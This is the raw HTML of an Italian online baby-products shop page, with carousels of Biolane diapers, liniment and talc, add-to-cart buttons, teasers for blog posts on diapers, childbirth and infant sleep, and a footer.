																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s\/product\/9632\/","data":{"product":"9632","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																							</div>
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/olio-extravergine-d-oliva-biologico-fruttato-leggero-250-ml-alce-nero.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/99879d61/olio-extravergine-di-oliva-biologico-fruttato-leggero-250-ml-alce-nero.png" alt="Olio extravergine di oliva biologico Fruttato leggero 250 ml Alce Nero" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/o/l/olio_3.png" alt="Olio extravergine di oliva biologico Fruttato leggero 250 ml Alce Nero" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Olio extravergine di oliva biologico Fruttato leggero 250 ml Alce Nero" href="https://www.miscappalapipi.it/olio-extravergine-d-oliva-biologico-fruttato-leggero-250-ml-alce-nero.html">
																		Olio extravergine di oliva biologico Fruttato leggero 250 ml Alce Nero</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="9987" data-price-box="product-id-9987">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
          >
        <span  id="product-price-9987"                data-price-amount="5.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">5,90 €</span></span>
                <meta  content="5.9" />
        <meta  content="EUR" />
    </span>

</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +5 PUNTI</p></strong></div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox9987" name="related_products[]" value="9987" />
																					<label class="label" for="related-checkbox9987"><span>Aggiungi al Carrello</span></label>
																				</div>
																																					
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s\/product\/9987\/","data":{"product":"9987","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																							</div>
																																			</div>
                            </div>
																										</div>																										                    </div>
                </div>
            </div>
        </div>
											
										        


    <div class="block upsell porto-products title-border-bottom" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0">
                            <div class="section-title slider-title">
                <strong id="block-upsell-heading" role="heading" aria-level="2">Scopri tutti i prodotti del BRAND</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-upsell-heading">
                                <div class="products wrapper grid products-grid   products-grid products-upsell">
                    <div class="products list items product-items products-slider owl-carousel show-dots-title-right dots-style-1">
                        																																																																		<div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/pannolini-taglia-3-midi-4-9-kg.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/916361a5/pannolini-taglia-3-midi-4-9-kg-biolane.png" alt="Pannolini Taglia 3 Midi 4/9 Kg Biolane" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/b/c/bc3j52_taille_3.png" alt="Biolane Pannolini Ecologici, Pelli Sensibili, Assorbenti, Nessuna Fuoriuscita, 12 Ore all’Asciutto, Taglia 3, 4-9 kg, Confezione da 3x52, Totale 156 Pannolini " alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Pannolini Taglia 3 Midi 4/9 Kg Biolane" href="https://www.miscappalapipi.it/pannolini-taglia-3-midi-4-9-kg.html">
																		Pannolini Taglia 3 Midi 4/9 Kg Biolane</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="9163" data-price-box="product-id-9163"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">A partire da</span>

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="20.9"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">20,90 €</span></span>
        </span>
    </p>
    </div>
</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +20 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s\/product\/9163\/","data":{"product":"9163","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.miscappalapipi.it\/catalog\/product_compare\/add\/","data":{"product":"9163","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s"}}'
																								 data-role="add-to-links"
																								 title="Aggiungi al confronto">
																								<span>Aggiungi al confronto</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/linimento-con-olio-d-oliva-bio-biolane.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/940016d2/linimento-con-olio-d-oliva-bio-biolane.png" alt="Linimento con Olio d'Oliva Bio Biolane" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/b/l/bl300_liniment.png" alt="linimento biolane" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Linimento con Olio d&#039;Oliva Bio Biolane" href="https://www.miscappalapipi.it/linimento-con-olio-d-oliva-bio-biolane.html">
																		Linimento con Olio d&#039;Oliva Bio Biolane</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="9400" data-price-box="product-id-9400"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">A partire da</span>

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="7.5"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">7,50 €</span></span>
        </span>
    </p>
    </div>
</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +7 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s\/product\/9400\/","data":{"product":"9400","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.miscappalapipi.it\/catalog\/product_compare\/add\/","data":{"product":"9400","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s"}}'
																								 data-role="add-to-links"
																								 title="Aggiungi al confronto">
																								<span>Aggiungi al confronto</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/salviette-detergenti-al-linimento-64-pz-biolane.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/9404d2d1/salviette-detergenti-al-linimento-64-pz-biolane.png" alt="Salviette Detergenti al Linimento 64 pz Biolane" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/b/l/bll64_lingettes_liniment.png" alt="salviette al linimento Biolane" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Salviette Detergenti al Linimento 64 pz Biolane" href="https://www.miscappalapipi.it/salviette-detergenti-al-linimento-64-pz-biolane.html">
																		Salviette Detergenti al Linimento 64 pz Biolane</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="9404" data-price-box="product-id-9404">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9404"                data-price-amount="4.2"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">4,20 €</span></span>
        </span>

</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +4 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s\/product\/9404\/","data":{"product":"9404","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.miscappalapipi.it\/catalog\/product_compare\/add\/","data":{"product":"9404","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s"}}'
																								 data-role="add-to-links"
																								 title="Aggiungi al confronto">
																								<span>Aggiungi al confronto</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/talco-liquido-100-ml-biolane.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/92098a50/talco-fluido-100-ml-biolane.png" alt="Talco Fluido 100 ml Biolane" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/t/a/talc-1.png" alt="Talco Fluido 100 ml Biolane" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Talco Fluido 100 ml Biolane" href="https://www.miscappalapipi.it/talco-liquido-100-ml-biolane.html">
																		Talco Fluido 100 ml Biolane</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="9209" data-price-box="product-id-9209">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9209"                data-price-amount="10.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">10,90 €</span></span>
        </span>

</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +10 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s\/product\/9209\/","data":{"product":"9209","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.miscappalapipi.it\/catalog\/product_compare\/add\/","data":{"product":"9209","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s"}}'
																								 data-role="add-to-links"
																								 title="Aggiungi al confronto">
																								<span>Aggiungi al confronto</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/pasta-cambio-pannolino-biolane.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/94184d7f/pasta-cambio-pannolino-100-ml-biolane.png" alt="Pasta Cambio Pannolino 100 ml Biolane" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/b/c/bcc100exp_creme-change.png" alt="crema cambio biolane" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Pasta Cambio Pannolino 100 ml Biolane" href="https://www.miscappalapipi.it/pasta-cambio-pannolino-biolane.html">
																		Pasta Cambio Pannolino 100 ml Biolane</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="9418" data-price-box="product-id-9418"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">A partire da</span>

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="8.5"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">8,50 €</span></span>
        </span>
    </p>
    </div>
</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +8 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s\/product\/9418\/","data":{"product":"9418","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.miscappalapipi.it\/catalog\/product_compare\/add\/","data":{"product":"9418","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s"}}'
																								 data-role="add-to-links"
																								 title="Aggiungi al confronto">
																								<span>Aggiungi al confronto</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																										</div>																										                    </div>
                </div>
            </div>
        </div>
																	
					        
<h2 style="margin:0 0 18px 0;font-size:18px;font-weight:600;text-align:center" class="theme-color a-center"><a href="https://www.miscappalapipi.it/blog">ULTIMI ARTICOLI</a></h2>
<div class="recent-posts">
    <div class="owl-carousel">
                    <div class="item">
            <div class="row">
                <div class="col-md-5">
                    <div class="post-image">
                                                                                           <img src="https://www.miscappalapipi.it/media/magefan_blog/pingo12.png" alt="Linea gialla sui pannolini: che cos&#039;è l&#039;indicatore di bagnato?" />
                                        </div>
                </div>
                <div class="col-md-7">
                    <div class="post-date">
                        <span class="day">27</span>
                        <span class="month">Nov</span>
                    </div>
                    <div class="postTitle">
                        <h2><a href="https://www.miscappalapipi.it/blog/indicatore-umidita-sul-pannolino" >Linea gialla sui pannolini: che cos&#039;è l&#039;indicatore di bagnato?</a></h2>
                    </div>
                                        <div class="postContent"><p id="254e" class="pw-post-body-paragraph mj mk gt ml b mm mn mo mp mq mr ms mt mu mv mw mx my mz na nb nc nd ne nf ng gm bj" data-selectable-paragraph="">Hai notato che alcuni pannolini hanno una linea gialla sul parte centrale del pannolino?</p>
<p class="pw-post-body-paragraph mj mk gt ml b mm mn mo mp mq mr ms mt mu mv mw mx my mz na nb nc nd ne nf ng gm bj" data-selectable-paragraph="">Cosa significa questa linea e come pu&ograve; aiutarti a prenderti cura del tuo bambino?</p>
<p class="pw-post-body-paragraph mj mk gt ml b mm mn mo mp mq mr ms mt mu mv mw mx my mz na nb nc nd ne nf ng gm bj" data-selectable-paragraph="">In questo post ti spiegho cos'&egrave; l'indicatore di bagnato, come funziona e perch&eacute; &egrave; utile sia per te che per il tuo bambino.</p>
<p class="pw-post-body-paragraph mj mk gt ml b mm mn mo mp mq mr ms mt mu mv mw mx my mz na nb nc nd ne nf ng gm bj" data-selectable-paragraph="">&nbsp;</p>
<h1 id="a082" class="nh ni gt be nj nk nl nm nn no np nq nr ns nt nu nv nw nx ny nz oa ob oc od oe bj" data-selectable-paragraph="">Cos'&egrave; l'indicatore di bagnato o indicatore di pip&igrave;?</h1>
<p id="6beb" class="pw-post-body-paragraph mj mk gt&lt;/body&gt;"></p>
</div>
                    <a class="readmore" href="https://www.miscappalapipi.it/blog/indicatore-umidita-sul-pannolino">Leggi di piu&#039; &#187;</a>
                </div>
            </div>
        </div>
                    <div class="item">
            <div class="row">
                <div class="col-md-5">
                    <div class="post-image">
                                                                                           <img src="https://www.miscappalapipi.it/media/magefan_blog/131597942_s.jpg" alt="In quanti modi si può partorire?" />
                                        </div>
                </div>
                <div class="col-md-7">
                    <div class="post-date">
                        <span class="day">27</span>
                        <span class="month">Nov</span>
                    </div>
                    <div class="postTitle">
                        <h2><a href="https://www.miscappalapipi.it/blog/in-quanti-modi-si-puo-partorire" >In quanti modi si può partorire?</a></h2>
                    </div>
                                        <div class="postContent"><p style="text-align: center;">Lo sai che ci sono diversi<strong> tipi di parto</strong> per far venire al mondo una nuova vita?</p>
<p style="text-align: center;">Meglio conoscerli tutti ed arrivare preparate al gran giorno per andare incontro pi&ugrave; serenamente ad un momento importante e non privo di <strong>imprevisti!</strong></p>
<div class="mp-code mp-code-container after-second-paragraph">
<div class="banner-content">
<div id="inRead">&nbsp;</div>
</div>
</div>
<h2>Tipi di Parto eutocico</h2>
<p></p>
<p>Tutti lo conosciamo come&nbsp;<strong>parto naturale</strong>, anche se sarebbe pi&ugrave; opportuno chiamarlo&nbsp;<strong>parto vaginale</strong>. Il suo nome tecnico &egrave;&nbsp;parto eutocico, quello che avviene spontaneamente senza che vi sia l&rsquo;ausilio di strumenti n&eacute; che venga indotto il travaglio tramite&nbsp;<strong>ossitocina</strong>.</p>
</div>
                    <a class="readmore" href="https://www.miscappalapipi.it/blog/in-quanti-modi-si-puo-partorire">Leggi di piu&#039; &#187;</a>
                </div>
            </div>
        </div>
                    <div class="item">
            <div class="row">
                <div class="col-md-5">
                    <div class="post-image">
                                                                                           <img src="https://www.miscappalapipi.it/media/magefan_blog/bambiboo2.png" alt="Primi pannolini per un neonato: quali e quanti?" />
                                        </div>
                </div>
                <div class="col-md-7">
                    <div class="post-date">
                        <span class="day">27</span>
                        <span class="month">Nov</span>
                    </div>
                    <div class="postTitle">
                        <h2><a href="https://www.miscappalapipi.it/blog/primi-pannolini-per-un-neonato-quali-e-quanti" >Primi pannolini per un neonato: quali e quanti?</a></h2>
                    </div>
                                        <div class="postContent"><div class="container mx-auto px-4 desktop:px-0 b-text-editor">
<h1><span style="font-size: 10pt;"><strong>Con la nascit&agrave; di un beb&egrave; i neo genitori si trovano di fronte a molti dilemmi. Quando si tratta di acquistare i primi pannolini per un neonato, la scelta &egrave; spesso una questione di fortuna. E allora si scopre che i pannolini sono troppo grandi, causano allergie o perdite. Quali e quanti pannolini acquistare?</strong></span></h1>
<h2><span style="font-size: 10pt;">1.<a href="https://www.miscappalapipi.it/pannolini-in-cotone">Scegli i pannolini ecologici in cotone</a></span></h2>
<p><span style="font-size: 10pt;">La pelle di un neonato &egrave; estremamente sensibile. Non tollera bene il contatto con materiali artificiali. Non &egrave; raro che si verifichi irritazione su di esso, che &egrave; il risultato della cura con cosmetici impropri e dell'uso di pannolini inappropriati per un neonato.</span></p>
<p><span style="font-size: 10pt;">Quando scegli i primi pannolini per un neonato, controlla la loro composizione. Devono essere a base di materiali naturali, come il cotone o le fibre di bamb&ugrave; e </span><span></span></p></div>
</div>
                    <a class="readmore" href="https://www.miscappalapipi.it/blog/primi-pannolini-per-un-neonato-quali-e-quanti">Leggi di piu&#039; &#187;</a>
                </div>
            </div>
        </div>
                    <div class="item">
            <div class="row">
                <div class="col-md-5">
                    <div class="post-image">
                                                                                           <img src="https://www.miscappalapipi.it/media/magefan_blog/dorme.png" alt="5 consigli per l&#039;ambiente in cui dorme il tuo bambino" />
                                        </div>
                </div>
                <div class="col-md-7">
                    <div class="post-date">
                        <span class="day">28</span>
                        <span class="month">Ott</span>
                    </div>
                    <div class="postTitle">
                        <h2><a href="https://www.miscappalapipi.it/blog/5-consigli-per-lambiente-in-cui-dorme-il-tuo-bambino" >5 consigli per l&#039;ambiente in cui dorme il tuo bambino</a></h2>
                    </div>
                                        <div class="postContent"><div class="article-template__content page-width page-width--narrow rte scroll-trigger animate--slide-in">
<div class="et_pb_row et_pb_row_2">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner">
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Creare un posto sicuro in cui il tuo piccolo possa dormire tranquillo &egrave; di grande importanza per la sua salute e il suo sviluppo. In questo articolo, condividiamo cinque preziosi consigli.</span></p>
</div>
</div>
</div>
</div>
<div class="et_pb_row et_pb_row_4">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner">
<h2 id="1"><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;"><strong>1. Scegliere il pigiamino giusto</strong></span></h2>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Come vestire il tuo bambino di notte? Dalla giusta scelta dei materiali al giusto numero di strati di abbigliamento, qui imparerai tutto ci&ograve; che devi sapere per dare al tuo bambino un sonno confortevole.</span></p>
<ul>
<li><span style="font-family: arial, helvetica,&lt;/body&gt;"></span></li></ul></div></div></div></div></div>
</div>
                    <a class="readmore" href="https://www.miscappalapipi.it/blog/5-consigli-per-lambiente-in-cui-dorme-il-tuo-bambino">Leggi di piu&#039; &#187;</a>
                </div>
            </div>
        </div>
        </div>
    
</div>
</div></div></div></main><footer class="page-footer">        <style>
            .ew_launching_label{
                background-color:#F05F70;
                color:#FFFFFF;
                font-size:12px;
                position: absolute;
                padding: 10px;
                border-radius: 10px;
                left:10px;
                top:10px;
                z-index: 999;
            }
            li.item.product.product-item.ew_launch {position: relative;}
            .ew_launch .price-box{display:display;}
            .ew_launch .tocompare, .ew_launch .stock{display:none !important;}
        </style>

        
<div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row col-md-12">
<div class="col-xs-2 col-sm-6 col-lg-2 col-md-2 col-xl-2 gswfooter puzzolo" style="padding-bottom:30px;">
<div style="width:120px; height:1px;"></div>
<div class="footer-logo"><img style="width: 100px;" src="/pub/media/home/puzzolo300.png" alt=""></div>
<div class="footer-logo gswpadfo">
<a class="facebook" href="https://www.facebook.com/ipannolinidimiscappalapipi/ " target="_blank" rel="noopener"><img src="/pub/media/fb-n.png" alt="" height="27"></a>&nbsp;&nbsp; <a class="instagram" href="https://www.instagram.com/ipannolinidimiscappalapipi/" target="_blank" rel="noopener"><img src="/pub/media/in-n.png" alt="" height="27"></a>
</div>
</div>



            <div class="col-xs-2 col-sm-6 col-lg-2 col-md-2 col-xl-2 gswfooter" style="padding-bottom:30px;"><div style="width:120px; height:1px;"></div><h4 class="vc_custom_heading align-left text-uppercase">Link utili</h4>
<ul class="links">
<li><a href="/termini-condizioni">Termini e condizioni</a></li>
<li><a href="/pagamento/">Pagamento</a></li>
<li><a href="/spedizioni/">Spedizioni e reso</a></li>
<li><a title="" href="/privacy/">Privacy Policy</a></li>
<li><a title="" href="/cookies/">Cookies policy</a></li>
</ul>
</div><div class="col-xs-2 col-sm-6 col-lg-2 col-md-2 col-xl-2 gswfooter" style="padding-bottom:30px;"><div style="width:120px; height:1px;"></div><h4 class="vc_custom_heading align-left text-uppercase">Informazioni</h4>
<ul class="links">
<li><a title="" href="/chi-siamo/">Chi Siamo</a></li>
